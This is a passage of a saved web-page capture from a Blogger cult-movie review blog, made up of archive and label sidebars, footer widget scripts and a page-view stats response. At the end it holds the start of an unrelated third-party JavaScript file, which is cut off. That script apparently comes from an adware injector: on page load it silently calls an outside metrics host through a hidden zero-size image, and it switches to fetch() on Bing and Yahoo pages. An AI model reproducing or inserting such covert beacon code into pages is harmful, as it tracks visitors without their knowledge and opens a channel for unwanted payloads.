<li><a href='https://www.theartydans.com/2021/07/bootleg-dvds-what-titles-are-in-my.html'>Bootleg DVDs - What Titles Are In My Collection?</a></li>
<li><a href='https://www.theartydans.com/2021/07/should-you-watch-killer-bee-invasion.html'>Should You Watch: KIller Bee Invasion?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.theartydans.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/1975'>1975</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/1976'>1976</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/1979'>1979</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/1980'>1980</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/1988'>1988</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2005'>2005</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2006'>2006</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2007'>2007</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2009'>2009</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2010'>2010</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2011'>2011</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2012'>2012</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2013'>2013</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2015'>2015</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2016'>2016</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2017'>2017</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2018'>2018</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2019'>2019</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2020'>2020</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2021'>2021</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2022'>2022</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/2023'>2023</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Action'>Action</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Aliens'>Aliens</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/animation'>animation</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Asian'>Asian</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Australia'>Australia</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Based%20on%20a%20true%20story'>Based on a true story</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Based%20on%20a%20video%20game'>Based on a video game</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Bootleg%20DVD'>Bootleg DVD</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Can'>Can</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Canada'>Canada</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/China'>China</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/cinema'>cinema</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/comedy'>comedy</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Comic'>Comic</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/crocodile'>crocodile</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Disaster%20movie'>Disaster movie</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Documentary'>Documentary</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Donnie%20Yen'>Donnie Yen</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Drama'>Drama</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Fantasy'>Fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Filmoon'>Filmoon</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/France'>France</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Full%20Movie'>Full Movie</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/high%20school'>high school</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Hong%20Kong'>Hong Kong</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/horror'>horror</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/hospital'>hospital</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Indonesia'>Indonesia</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Interview'>Interview</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Japan'>Japan</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Korea'>Korea</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Live%20Stream'>Live Stream</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Louis%20Koo'>Louis Koo</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Malaysia'>Malaysia</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/manga'>manga</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/monster'>monster</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Myanmar'>Myanmar</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Netflix'>Netflix</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/ninja'>ninja</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Philippines'>Philippines</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/pocong'>pocong</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Revenge'>Revenge</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/romance'>romance</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Sci'>Sci</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Sci-Fi'>Sci-Fi</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/shark'>shark</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Shaw%20Brothers'>Shaw Brothers</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/South%20East%20Asia'>South East Asia</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Special%20Feature'>Special Feature</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Supernatural'>Supernatural</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Taiwan'>Taiwan</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Teen'>Teen</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Thailand'>Thailand</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/torture%20gore'>torture gore</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Trailers'>Trailers</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/USA'>USA</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Vietnam'>Vietnam</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/Wales'>Wales</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/War'>War</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/wuxia'>wuxia</a>
</li>
<li>
<a dir='ltr' href='https://www.theartydans.com/search/label/zombies'>zombies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot section' id='footer-2-1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='foot section' id='footer-2-2'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7rtvKOULDTnYKtCT7pHy3oHmH-6A:1766076594529';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3300120592516597597','//www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html','3300120592516597597');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3300120592516597597', 'title': 'The Arty Dans', 'url': 'https://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html', 'canonicalUrl': 'http://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html', 'homepageUrl': 'https://www.theartydans.com/', 'searchUrl': 'https://www.theartydans.com/search', 'canonicalHomepageUrl': 'http://www.theartydans.com/', 'blogspotFaviconUrl': 'https://www.theartydans.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-145517954-3', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Arty Dans - Atom\x22 href\x3d\x22https://www.theartydans.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Arty Dans - RSS\x22 href\x3d\x22https://www.theartydans.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Arty Dans - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3300120592516597597/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Arty Dans - Atom\x22 href\x3d\x22https://www.theartydans.com/feeds/6463780412452921728/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6463780412452921728', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/DcYp2nV4jS0/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/DcYp2nV4jS0/hqdefault.jpg', 'pageName': 'Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)', 'pageTitle': 'The Arty Dans: Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'dark', 'variantId': 'dark'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Scissor Dick! The Most Outrageous Japanese Movie Ever! (REVIEW)', 'description': 'Movie and game review blog Oddities Non-Mainstream Wierd Classic Cult Strange Odd', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uD4lLfxfjlJ5OIj8LFq5Ff8MrLJkgdrImZ5ogIiTbzT-WJMJZv67nyNUn0aCsA30uHae6X11mmqxsjZeM7cN7Lz8pgByuA2E64X1tnxqHM3Dee', 'url': 'https://www.theartydans.com/2021/07/scissor-dick-most-outrageous-japanese.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6463780412452921728}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-2-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-2-1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.theartydans.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCRz5FvoABbhCSl8zdWxVlHWykepYhcm3RrTaV63JraVHvssqVV0A1hcCGgIJRCQfiECTF_ZeLWt2IY_0yo7rMSvNg13g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer-2-2', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theartydans.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCRz5FvoABbhCSl8zdWxVlHWykepYhcm3RrTaV63JraVHvssqVV0A1hcCGgIJRCQfiECTF_ZeLWt2IY_0yo7rMSvNg13g
body_size: 45
content:
{"total":303254,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,9],[1,8],[2,12],[3,17],[4,11],[5,15],[6,13],[7,31],[8,21],[9,19],[10,19],[11,20],[12,15],[13,20],[14,26],[15,41],[16,73],[17,12],[18,14],[19,12],[20,15],[21,99],[22,32],[23,46],[24,48],[25,52],[26,67],[27,35],[28,45],[29,38]],"nextTickMs":514285}

--- FILE ---
content_type: application/javascript
request_url: https://linkangood.com/21ef897172770ca75d.js
body_size: 59487
content:
(function(f,i,j){var g="21ef897172770ca75d";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52607"].join("id="),"sid=","mid=",["t","8687"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//mirakay.biz/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a;var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return 